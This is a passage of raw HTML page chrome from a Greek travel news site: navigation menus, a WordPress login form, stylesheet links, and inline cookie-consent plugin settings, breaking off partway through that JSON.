	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-603"><a href="https://passenger.gr/category/organose-to-taxidi-soy/%cf%84%ce%b1%ce%be%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%cf%81%ce%b1%cf%86%ce%b5%ce%af%ce%b1/">Ταξιδιωτικά γραφεία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 better-anim-fade menu-item-596"><a href="https://passenger.gr/category/organose-to-taxidi-soy/dream-hotels/">Dream Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 better-anim-fade menu-item-595"><a href="https://passenger.gr/category/organose-to-taxidi-soy/alter-tourism/">Alter Tourism</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-56 better-anim-fade menu-item-598"><a href="https://passenger.gr/category/organose-to-taxidi-soy/top-things-to-do/">Top things to do</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-57 better-anim-fade menu-item-599"><a href="https://passenger.gr/category/organose-to-taxidi-soy/travel-secrets/">Travel secrets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-368"><a href="https://passenger.gr/category/you-are-the-passenger-2/passenger-of-the-month/">passenger of the month</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-369"><a href="https://passenger.gr/category/you-are-the-passenger-2/your-stories/">Your stories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4589 better-anim-fade menu-item-16012"><a href="https://passenger.gr/category/city-and-culture/">City and Culture</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children better-anim-fade menu-item-604"><a href="#">About us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-607"><a href="https://passenger.gr/%cf%80%ce%bf%ce%b9%ce%bf%ce%b9-%ce%b5%ce%af%ce%bc%ce%b1%cf%83%cf%84%ce%b5/">Ποιοι είμαστε</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-605"><a href="https://passenger.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul>
</li>
</ul></div>

											<form role="search" method="get" class="search-form" action="https://passenger.gr">
							<input type="search" class="search-field"
							       placeholder="Αναζήτηση..."
							       value="" name="s"
							       title="Ψάχνω για:"
							       autocomplete="off">
						</form>
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/BetterSTU" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/BetterSTU" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-title">Followers</span></a></li><li class="social-item google"><a href="https://plus.google.com/116030018206526131828" target="_blank"><i class="item-icon bsfi-google"></i><span class="item-title">Followers</span></a></li><li class="social-item youtube"><a href="#" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-title">Subscribers</span></a></li><li class="social-item instagram"><a href="https://instagram.com/betterstudio" target="_blank"><i class="item-icon bsfi-instagram"></i><span class="item-title">Followers</span></a></li>			</ul>
		</div>
						</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://passenger.gr/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://passenger.gr/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fpassenger.gr%2Ftravel-news%2Findia-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://passenger.gr/travel-news/india-eftiaxan-keik-65-chiliometron-kai-espasan-to-rekor-gkines/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://passenger.gr/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<link rel='stylesheet' id='gdpr-cookie-consent-css' href='https://passenger.gr/wp-content/plugins/gdpr-cookie-consent/public/css/gdpr-cookie-consent-public.min.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-cookie-consent-custom-css' href='https://passenger.gr/wp-content/plugins/gdpr-cookie-consent/public/css/gdpr-cookie-consent-public-custom.min.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-cookie-consent-public-variables-css' href='https://passenger.gr/wp-content/plugins/gdpr-cookie-consent/public/css/gdpr-cookie-consent-public-variables.min.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-cookie-consent-frontend-css' href='https://passenger.gr/wp-content/plugins/gdpr-cookie-consent/public/css/gdpr-cookie-consent-frontend.min.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//passenger.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="better-post-views-cache-js-extra">
/* <![CDATA[ */
var better_post_views_vars = {"admin_ajax_url":"https:\/\/passenger.gr\/wp-admin\/admin-ajax.php","post_id":"5958"};
/* ]]> */
</script>
<script type="text/javascript" src="https://passenger.gr/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.5.2" id="better-post-views-cache-js"></script>
<script type="text/javascript" src="//passenger.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//passenger.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="gdpr-cookie-consent-tcf-js-extra">
/* <![CDATA[ */
var iabtcf = {"consentdata":{"consent":[],"legint":[],"purpose_consent":[],"purpose_legint":[],"feature_consent":[],"allVendorsSelected":false,"allVendorsRejected":false,"tcString":"none","allvendorIds":[1,2,4,6,8,10,11,12,13,14,15,16,20,21,23,24,25,26,27,28,29,30,31,32,33,34,36,37,39,40,42,44,45,46,47,50,52,53,55,56,57,58,59,60,61,62,63,66,68,69,70,71,72,73,75,76,77,78,80,81,82,83,84,85,87,90,91,92,93,94,95,97,98,100,101,104,108,109,110,111,114,115,119,120,122,124,126,127,128,129,130,131,132,133,134,136,137,138,139,140,141,142,143,148,149,150,151,153,154,155,156,157,159,160,161,163,164,168,173,174,178,184,185,190,192,193,194,195,196,199,202,203,205,206,209,210,211,212,213,215,216,217,224,226,227,228,231,232,235,237,238,239,241,242,243,244,246,248,249,251,252,253,254,255,256,259,262,263,264,270,272,273,274,275,276,278,279,280,281,282,284,285,290,293,294,297,298,301,302,304,308,311,312,314,315,316,317,318,319,321,323,325,326,328,329,331,333,336,337,343,345,347,350,351,354,358,361,371,373,374,375,377,378,380,381,382,384,385,387,388,394,397,402,409,410,412,413,415,416,418,422,423,427,430,431,435,436,438,440,444,447,448,450,452,454,459,461,466,468,469,471,473,475,479,486,488,490,491,493,495,496,497,498,501,502,507,508,509,511,512,516,517,519,524,527,528,530,531,534,535,536,539,541,546,549,550,551,553,554,556,559,561,565,568,569,570,571,572,573,580,581,584,587,591,596,597,598,601,602,606,610,612,613,614,617,618,620,621,624,625,626,628,630,631,639,644,646,647,648,649,652,653,655,656,657,658,659,662,663,665,666,667,671,673,674,676,677,681,682,683,684,685,686,687,690,697,699,702,703,706,707,708,709,712,713,715,716,717,718,719,721,723,724,725,726,727,728,729,730,731,732,733,734,736,737,738,740,742,744,745,746,748,749,750,751,754,755,756,758,759,762,766,767,768,769,770,771,772,773,775,776,778,779,780,781,783,784,786,787,788,790,791,793,795,796,797,798,799,800,801,803,804,806,807,808,810,811,812,814,815,816,819,820,821,822,825,827,828,831,832,833,834,835,838,840,842,844,845,848,849,850,851,853,854,855,856,857,858,860,861,862,864,865,867,869,870,871,872,874,875,876,877,878,879,880,881,882,883,884,885,888,889,891,892,893,894,896,898,900,902,903,907,910,911,915,918,919,920,922,925,927,929,930,931,934,935,936,937,938,939,941,943,944,946,950,951,952,953,954,955,956,957,958,959,961,962,963,964,965,966,967,968,969,970,972,973,975,976,978,982,985,986,987,990,991,993,994,995,996,997,998,999,1001,1002,1003,1004,1005,1006,1009,1013,1014,1015,1016,1017,1019,1020,1021,1022,1024,1025,1026,1027,1028,1029,1030,1031,1032,1036,1037,1038,1039,1040,1041,1043,1044,1045,1046,1047,1048,1049,1050,1051,1055,1057,1058,1059,1060,1061,1062,1063,1064,1067,1068,1069,1070,1071,1072,1075,1076,1078,1079,1080,1081,1082,1083,1084,1085,1087,1089,1090,1094,1097,1098,1100,1101,1103,1104,1105,1106,1107,1108,1110,1111,1112,1113,1116,1119,1120,1121,1122,1124,1126,1127,1129,1130,1132,1133,1134,1135,1136,1137,1138,1139,1141,1142,1144,1146,1148,1149,1151,1153,1154,1155,1156,1157,1159,1160,1162,1163,1164,1165,1167,1168,1169,1170,1172,1173,1174,1175,1176,1177,1178,1180,1181,1182,1183,1184,1185,1187,1188,1189,1190,1193,1195,1196,1198,1199,1201,1202,1203,1204,1205,1206,1207,1208,1209,1210,1211,1212,1213,1214,1215,1216,1217,1218,1219,1220,1221,1222,1224,1225,1226,1227,1228,1229,1230,1231,1232,1234,1235,1236,1237,1238,1240,1241,1242,1243,1244,1245,1246,1247,1248,1249,1250,1251,1252,1253,1254,1255,1256,1257,1258,1259,1260,1261,1262,1263,1264,1265,1266,1267,1268,1269,1270,1271,1272,1273,1274,1275,1276,1277,1278,1279,1280,1281,1282,1283,1284,1285,1286,1287,1288,1289,1290,1291,1292,1293,1294,1295,1296,1297,1298,1299,1300,1301,1302,1303,1304,1305,1306,1307,1308,1310,1311,1312,1313,1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343],"allVendorsWithLegint":[8,11,14,15,20,21,23,28,30,32,36,46,47,50,52,53,60,63,68,71,76,82,83,85,92,93,98,104,111,122,124,126,132,134,136,137,142,150,154,156,163,192,195,202,203,205,209,217,228,231,232,238,239,246,248,251,252,253,255,256,263,264,273,276,278,279,280,282,284,285,290,293,297,308,319,321,336,337,343,354,371,377,378,381,394,418,431,436,440,452,466,468,475,493,502,509,511,527,528,541,550,551,559,573,580,581,598,610,612,613,621,630,647,655,656,657,659,666,667,671,673,676,677,684,690,697,699,706,708,709,721,724,728,729,732,733,736,740,744,749,751,754,755,762,767,772,781,784,790,798,801,803,804,806,807,810,812,814,819,825,828,838,845,851,853,855,856,857,862,867,872,876,878,879,882,883,884,885,894,898,907,911,915,918,919,925,927,965,967,969,970,986,994,996,997,1003,1005,1006,1013,1014,1015,1019,1022,1025,1028,1036,1039,1041,1043,1048,1051,1057,1064,1067,1069,1070,1071,1075,1081,1082,1084,1085,1087,1107,1120,1129,1135,1149,1151,1156,1162,1165,1168,1169,1170,1173,1176,1177,1193,1203,1204,1207,1208,1210,1211,1214,1216,1217,1219,1221,1227,1228,1229,1230,1236,1237,1240,1243,1244,1246,1247,1249,1253,1254,1257,1259,1261,1262,1264,1267,1268,1277,1278,1280,1284,1285,1286,1287,1288,1291,1292,1298,1301,1305,1310,1311,1313,1316,1317,1326,1327,1330,1340],"allPurposesWithLegint":[2,7,8,9,10,11],"allPurposeIds":[1,2,3,4,5,6,7,8,9,10,11],"allSpecialFeatureIds":[1,2],"gacm_consent":[]},"data":{"vendors":{},"purposes":{},"purposeVendorMap":{},"purposeVendorCount":0,"legintPurposeVendorCount":0,"specialPurposes":{},"specialPurposeVendorCount":0,"features":{},"featureVendorCount":0,"specialFeatures":{},"specialFeatureVendorCount":0,"allvendors":""},"gacm_data":[],"ajax_url":"https:\/\/passenger.gr\/wp-content\/plugins\/gdpr-cookie-consent\/admin","consent_logging_nonce":"c1aedf16cb","consent_renew_nonce":"02e73dfaf9","is_gacm_on":"","is_gcm_advertiser_mode":""};
var log_obj = {"ajax_url":"https:\/\/passenger.gr\/wp-admin\/admin-ajax.php","consent_logging_nonce":"c1aedf16cb","consent_renew_nonce":"02e73dfaf9"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://passenger.gr/wp-content/plugins/gdpr-cookie-consent/public/../admin/js/vue/gdpr-cookie-consent-admin-tcstring.js?ver=4.0.1" id="gdpr-cookie-consent-tcf-js"></script>
<script type="text/javascript" defer src="https://passenger.gr/wp-content/plugins/gdpr-cookie-consent/public/js/bootstrap/bootstrap.bundle.js?ver=4.0.1" id="gdpr-cookie-consent-bootstrap-js-js"></script>
<script type="text/javascript" id="gdpr-cookie-consent-js-extra">
/* <![CDATA[ */
var log_obj = {"ajax_url":"https:\/\/passenger.gr\/wp-admin\/admin-ajax.php","consent_logging_nonce":"c1aedf16cb","consent_renew_nonce":"02e73dfaf9","selected_script_category":"Unclassified"};
var background_obj = {"background":"#ffffff"};
var cookie_options = {"active_law":"gdpr","background":"#ffffff","background1":"#ffffff","background2":"#ffffff","background_legislation":"#ffffff","opacity":"0.80","opacity1":"0.80","opacity2":"0.80","opacity_legislation":"0.80","text":"#000000","text1":"#000000","text2":"#000000","text_legislation":"#000000"};
var gdpr_cookies_obj = {"gdpr_cookies_list":"[{\"id_gdpr_cookie_category\":\"3\",\"gdpr_cookie_category_name\":\"Necessary\",\"gdpr_cookie_category_slug\":\"necessary\",\"gdpr_cookie_category_description\":\"Necessary cookies help make a website usable by enabling basic functions like page navigation and access to secure areas of the website. The website cannot function properly without these cookies.\",\"data\":[],\"total\":0,\"is_ticked\":false},{\"id_gdpr_cookie_category\":\"2\",\"gdpr_cookie_category_name\":\"Marketing\",\"gdpr_cookie_category_slug\":\"marketing\",\"gdpr_cookie_category_description\":\"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third party advertisers.\",\"data\":[],\"total\":0,\"is_ticked\":false},{\"id_gdpr_cookie_category\":\"1\",\"gdpr_cookie_category_name\":\"Analytics\",\"gdpr_cookie_category_slug\":\"analytics\",\"gdpr_cookie_category_description\":\"Analytics cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.\",\"data\":[],\"total\":0,\"is_ticked\":false},{\"id_gdpr_cookie_category\":\"4\",\"gdpr_cookie_category_name\":\"Preferences\",\"gdpr_cookie_category_slug\":\"preferences\",\"gdpr_cookie_category_description\":\"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.\",\"data\":[],\"total\":0,\"is_ticked\":false},{\"id_gdpr_cookie_category\":\"5\",\"gdpr_cookie_category_name\":\"Unclassified\",\"gdpr_cookie_category_slug\":\"unclassified\",\"gdpr_cookie_category_description\":\"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies.\",\"data\":[],\"total\":0,\"is_ticked\":false}]","gdpr_cookiebar_settings":"{\"animate_speed_hide\":\"500\",\"animate_speed_show\":\"500\",\"background\":\"#ffffff\",\"opacity\":\"0.80\",\"background_border_width\":\"0\",\"background_border_style\":\"none\",\"background_border_color\":\"#ffffff\",\"background_border_radius\":\"0\",\"background1\":\"#ffffff\",\"text1\":\"#000000\",\"opacity1\":\"0.80\",\"background_border_width1\":\"0\",\"background_border_style1\":\"none\",\"background_border_color1\":\"#ffffff\",\"background_border_radius1\":\"0\",\"button_cancel_link_color1\":\"#ffffff\",\"button_confirm_link_color1\":\"#ffffff\",\"button_cancel_button_color1\":\"#333333\",\"button_cancel_button_hover1\":\"#292929\",\"button_confirm_button_color1\":\"#18a300\",\"button_confirm_button_hover1\":\"#138200\",\"button_accept_link_color1\":\"#ffffff\",\"button_accept_button_color1\":\"#18a300\",\"button_accept_button_hover1\":\"#138200\",\"button_accept_as_button1\":\"true\",\"button_accept_new_win1\":\"\",\"button_accept_is_on1\":\"true\",\"button_accept_all_is_on1\":\"false\",\"button_accept_all_link_color1\":\"#ffffff\",\"button_accept_all_as_button1\":\"true\",\"button_accept_all_new_win1\":\"\",\"button_accept_all_button_color1\":\"#18a300\",\"button_accept_all_button_hover1\":\"#138200\",\"button_donotsell_link_color1\":\"#359bf5\",\"button_donotsell_as_button1\":\"\",\"button_cancel_as_button1\":\"1\",\"button_confirm_as_button1\":\"1\",\"button_donotsell_is_on1\":\"1\",\"button_cancel_is_on1\":\"1\",\"button_confirm_is_on1\":\"1\",\"button_decline_link_color1\":\"#ffffff\",\"button_decline_button_color1\":\"#333333\",\"button_decline_button_hover1\":\"#292929\",\"button_decline_as_button1\":\"true\",\"button_decline_new_win1\":\"\",\"button_decline_is_on1\":\"true\",\"button_settings_link_color1\":\"#ffffff\",\"button_settings_button_color1\":\"#333333\",\"button_settings_button_hover1\":\"#292929\",\"button_settings_as_button1\":\"true\",\"button_settings_new_win1\":\"\",\"button_settings_is_on1\":\"true\",\"button_settings_display_cookies1\":\"1\",\"button_settings_as_popup1\":\"\",\"font_family1\":\"inherit\",\"button_accept_button_opacity1\":\"1\",\"button_accept_all_btn_opacity1\":\"1\",\"button_decline_button_opacity1\":\"1\",\"button_settings_button_opacity1\":\"1\",\"button_confirm_button_opacity1\":\"1\",\"button_cancel_button_opacity1\":\"1\",\"button_accept_button_border_width1\":\"0\",\"button_accept_all_btn_border_width1\":\"0\",\"button_decline_button_border_width1\":\"0\",\"button_settings_button_border_width1\":\"0\",\"button_confirm_button_border_width1\":\"0\",\"button_cancel_button_border_width1\":\"0\",\"button_accept_button_border_style1\":\"none\",\"button_accept_all_btn_border_style1\":\"none\",\"button_decline_button_border_style1\":\"none\",\"button_settings_button_border_style1\":\"none\",\"button_confirm_button_border_style1\":\"none\",\"button_cancel_button_border_style1\":\"none\",\"button_accept_button_border_color1\":\"#18a300\",\"button_accept_all_btn_border_color1\":\"#18a300\",\"button_decline_button_border_color1\":\"#333333\",\"button_settings_button_border_color1\":\"#333333\",\"button_confirm_button_border_color1\":\"#18a300\",\"button_cancel_button_border_color1\":\"#333333\",\"button_accept_button_border_radius1\":\"0\",\"button_accept_all_btn_border_radius1\":\"0\",\"button_decline_button_border_radius1\":\"0\",\"multiple_legislation_accept_all_border_radius1\":\"0\",\"button_settings_button_border_radius1\":\"0\",\"button_confirm_button_border_radius1\":\"0\",\"button_cancel_button_border_radius1\":\"0\",\"background2\":\"#ffffff\",\"text2\":\"#000000\",\"opacity2\":\"0.80\",\"background_border_width2\":\"0\",\"background_border_style2\":\"none\",\"background_border_color2\":\"#ffffff\",\"background_border_radius2\":\"0\",\"button_cancel_link_color2\":\"#ffffff\",\"button_confirm_link_color2\":\"#ffffff\",\"button_cancel_button_color2\":\"#333333\",\"button_cancel_button_hover2\":\"#292929\",\"button_confirm_button_color2\":\"#18a300\",\"button_confirm_button_hover2\":\"#138200\",\"button_accept_link_color2\":\"#ffffff\",\"button_accept_button_color2\":\"#18a300\",\"button_accept_button_hover2\":\"#138200\",\"button_accept_as_button2\":\"true\",\"button_accept_new_win2\":\"\",\"button_accept_is_on2\":\"true\",\"button_accept_all_is_on2\":\"false\",\"button_accept_all_link_color2\":\"#ffffff\",\"button_accept_all_as_button2\":\"true\",\"button_accept_all_new_win2\":\"\",\"button_accept_all_button_color2\":\"#18a300\",\"button_accept_all_button_hover2\":\"#138200\",\"button_donotsell_link_color2\":\"#359bf5\",\"button_donotsell_as_button2\":\"\",\"button_cancel_as_button2\":\"1\",\"button_confirm_as_button2\":\"1\",\"button_donotsell_is_on2\":\"1\",\"button_cancel_is_on2\":\"1\",\"button_confirm_is_on2\":\"1\",\"button_decline_link_color2\":\"#ffffff\",\"button_decline_button_color2\":\"#333333\",\"button_decline_button_hover2\":\"#292929\",\"button_decline_as_button2\":\"true\",\"button_decline_new_win2\":\"\",\"button_decline_is_on2\":\"true\",\"button_settings_link_color2\":\"#ffffff\",\"button_settings_button_color2\":\"#333333\",\"button_settings_button_hover2\":\"#292929\",\"button_settings_as_button2\":\"true\",\"button_settings_new_win2\":\"\",\"button_settings_is_on2\":\"true\",\"button_settings_display_cookies2\":\"1\",\"button_settings_as_popup2\":\"\",\"font_family2\":\"inherit\",\"button_accept_button_opacity2\":\"1\",\"button_accept_all_btn_opacity2\":\"1\",\"button_decline_button_opacity2\":\"1\",\"button_settings_button_opacity2\":\"1\",\"button_confirm_button_opacity2\":\"1\",\"button_cancel_button_opacity2\":\"1\",\"button_accept_button_border_width2\":\"0\",\"button_accept_all_btn_border_width2\":\"0\",\"button_decline_button_border_width2\":\"0\",\"button_settings_button_border_width2\":\"0\",\"button_confirm_button_border_width2\":\"0\",\"button_cancel_button_border_width2\":\"0\",\"button_accept_button_border_style2\":\"none\",\"button_accept_all_btn_border_style2\":\"none\",\"button_decline_button_border_style2\":\"none\",\"button_settings_button_border_style2\":\"none\",\"button_confirm_button_border_style2\":\"none\",\"button_cancel_button_border_style2\":\"none\",\"button_accept_button_border_color2\":\"#18a300\",\"button_accept_all_btn_border_color2\":\"#18a300\",\"button_decline_button_border_color2\":\"#333333\",\"button_settings_button_border_color2\":\"#333333\",\"button_confirm_button_border_color2\":\"#18a300\",\"button_cancel_button_border_color2\":\"#333333\",\"button_accept_button_border_radius2\":\"0\",\"button_accept_all_btn_border_radius2\":\"0\",\"button_decline_button_border_radius2\":\"0\",\"button_settings_button_border_radius2\":\"0\",\"button_confirm_button_border_radius2\":\"0\",\"button_cancel_button_border_radius2\":\"0\",\"border_color1\":\"#666666\",\"background_color1\":\"#e5e5e5\",\"background_active_color1\":\"#ffffff\",\"border_active_color1\":\"#ffffff\",\"border_color2\":\"#666666\",\"background_color2\":\"#e5e5e5\",\"background_active_color2\":\"#ffffff\",\"border_active_color2\":\"#ffffff\",\"template\":\"default\",\"button_cancel_link_color\":\"#ffffff\",\"button_confirm_link_color\":\"#ffffff\",\"button_cancel_button_color\":\"#333333\",\"button_cancel_button_hover\":\"#292929\",\"button_confirm_button_color\":\"#18a300\",\"button_confirm_button_hover\":\"#138200\",\"button_accept_link_color\":\"#ffffff\",\"button_accept_button_color\":\"#18a300\",\"button_accept_button_hover\":\"#138200\",\"button_accept_as_button\":true,\"button_accept_new_win\":false,\"button_accept_is_on\":true,\"button_accept_all_is_on\":false,\"button_accept_all_link_color\":\"#ffffff\",\"button_accept_all_as_button\":true,\"button_accept_all_new_win\":false,\"button_accept_all_button_color\":\"#18a300\",\"button_accept_all_button_hover\":\"#138200\",\"button_donotsell_link_color\":\"#359bf5\",\"button_donotsell_as_button\":false,\"button_cancel_as_button\":true,\"button_confirm_as_button\":true,\"button_donotsell_is_on\":true,\"button_cancel_is_on\":true,\"button_confirm_is_on\":true,\"button_readmore_link_color\":\"#359bf5\",\"button_revoke_consent_text_color\":\"#000000\",\"button_revoke_consent_background_color\":\"#ffffff\",\"button_readmore_button_color\":\"#333333\",\"button_readmore_button_hover\":\"#292929\",\"button_readmore_as_button\":false,\"button_readmore_new_win\":false,\"button_readmore_is_on\":false,\"button_readmore_url_type\":true,\"button_readmore_wp_page\":false,\"button_readmore_page\":\"0\",\"button_readmore_link_color1\":\"#359bf5\",\"button_revoke_consent_text_color1\":\"#000000\",\"button_revoke_consent_background_color1\":\"#000000\",\"button_readmore_button_color1\":\"#000000\",\"button_readmore_button_hover1\":\"#000000\",\"button_readmore_as_button1\":\"false\",\"button_readmore_new_win1\":\"\",\"button_readmore_is_on1\":true,\"button_readmore_url_type1\":\"1\",\"button_readmore_wp_page1\":\"\",\"button_readmore_page1\":\"0\",\"button_readmore_link_color2\":\"#359bf5\",\"button_revoke_consent_text_color2\":\"#000000\",\"button_revoke_consent_background_color2\":\"#000000\",\"button_readmore_button_color2\":\"#000000\",\"button_readmore_button_hover2\":\"#000000\",\"button_readmore_as_button2\":\"false\",\"button_readmore_new_win2\":\"\",\"button_readmore_is_on2\":true,\"button_readmore_url_type2\":\"1\",\"button_readmore_wp_page2\":\"\",\"button_readmore_page2\":\"0\",\"button_decline_link_color\":\"#ffffff\",\"button_decline_button_color\":\"#333333\",\"button_decline_button_hover\":\"#292929\",\"button_decline_as_button\":true,\"button_decline_new_win\":false,\"button_decline_is_on\":true,\"button_settings_link_color\":\"#ffffff\",\"button_settings_button_color\":\"#333333\",\"button_settings_button_hover\":\"#292929\",\"button_settings_as_button\":true,\"button_settings_new_win\":false,\"button_settings_is_on\":true,\"button_settings_display_cookies\":true,\"button_settings_as_popup\":false,\"font_family\":\"inherit\",\"notify_animate_hide\":true,\"notify_animate_show\":false,\"notify_div_id\":\"#gdpr-cookie-consent-bar\",\"notify_position_vertical\":\"bottom\",\"notify_position_horizontal\":\"left\",\"text\":\"#000000\",\"cookie_bar_as\":\"banner\",\"cookie_usage_for\":\"gdpr\",\"popup_overlay\":true,\"border_color\":\"#666666\",\"background_color\":\"#e5e5e5\",\"background_active_color\":\"#ffffff\",\"border_active_color\":\"#ffffff\",\"logging_on\":false,\"is_eu_on\":false,\"is_ccpa_on\":false,\"is_ccpa_iab_on\":false,\"is_worldwide_on\":true,\"is_selectedCountry_on\":false,\"is_worldwide_on_ccpa\":true,\"is_selectedCountry_on_ccpa\":false,\"is_ticked\":false,\"is_script_blocker_on\":false,\"is_script_dependency_on\":false,\"header_dependency\":\"\",\"footer_dependency\":\"\",\"auto_scroll\":false,\"auto_click\":false,\"auto_scroll_reload\":false,\"accept_reload\":false,\"decline_reload\":false,\"delete_on_deactivation\":false,\"auto_hide\":false,\"auto_hide_delay\":\"10000\",\"auto_banner_initialize\":false,\"auto_generated_banner\":false,\"auto_banner_initialize_delay\":\"10000\",\"auto_scroll_offset\":\"10\",\"cookie_expiry\":\"365\",\"show_again\":true,\"show_again1\":true,\"show_again2\":true,\"show_again_position\":\"right\",\"show_again_position1\":\"right\",\"show_again_position2\":\"right\",\"show_again_text\":\"Cookie Settings\",\"show_again_text1\":\"Cookie Settings\",\"show_again_text2\":\"Cookie Settings\",\"show_again_margin\":\"5\",\"show_again_margin1\":\"5\",\"show_again_margin2\":\"5\",\"show_again_div_id\":\"#gdpr-cookie-consent-show-again\",\"button_accept_button_opacity\":\"1\",\"button_accept_all_btn_opacity\":\"1\",\"button_decline_button_opacity\":\"1\",\"button_readmore_button_opacity\":\"1\",\"button_settings_button_opacity\":\"1\",\"button_confirm_button_opacity\":\"1\",\"button_cancel_button_opacity\":\"1\",\"button_accept_button_border_width\":\"0\",\"button_accept_all_btn_border_width\":\"0\",\"button_decline_button_border_width\":\"0\",\"button_readmore_button_border_width\":\"0\",\"button_settings_button_border_width\":\"0\",\"button_confirm_button_border_width\":\"0\",\"button_cancel_button_border_width\":\"0\",\"button_accept_button_border_style\":\"none\",\"button_accept_all_btn_border_style\":\"none\",\"button_decline_button_border_style\":\"none\",\"button_readmore_button_border_style\":\"none\",\"button_settings_button_border_style\":\"none\",\"button_confirm_button_border_style\":\"none\",\"button_cancel_button_border_style\":\"none\",\"button_accept_button_border_color\":\"#18a300\",\"button_accept_all_btn_border_color\":\"#18a300\",\"button_decline_button_border_color\":\"#333333\",\"button_readmore_button_border_color\":\"#333333\",\"button_settings_button_border_color\":\"#333333\",\"button_confirm_button_border_color\":\"#18a300\",\"button_cancel_button_border_color\":\"#333333\",\"button_accept_button_border_radius\":\"0\",\"button_accept_all_btn_border_radius\":\"0\",\"button_decline_button_border_radius\":\"0\",\"button_readmore_button_border_radius\":\"0\",\"button_settings_button_border_radius\":\"0\",\"button_confirm_button_border_radius\":\"0\",\"button_cancel_button_border_radius\":\"0\",\"button_confirm_text\":\"Confirm\",\"button_confirm_button_size1\":\"medium\",\"consent_forward\":false,\"data_reqs_on\":false,\"consent_version\":1,\"multiple_legislation_cookie_bar_color1\":\"#ffffff\",\"multiple_legislation_cookie_bar_color2\":\"#ffffff\",\"multiple_legislation_cookie_bar_opacity1\":\"0.80\",\"multiple_legislation_cookie_bar_opacity2\":\"0.80\",\"multiple_legislation_cookie_text_color1\":\"#000000\",\"multip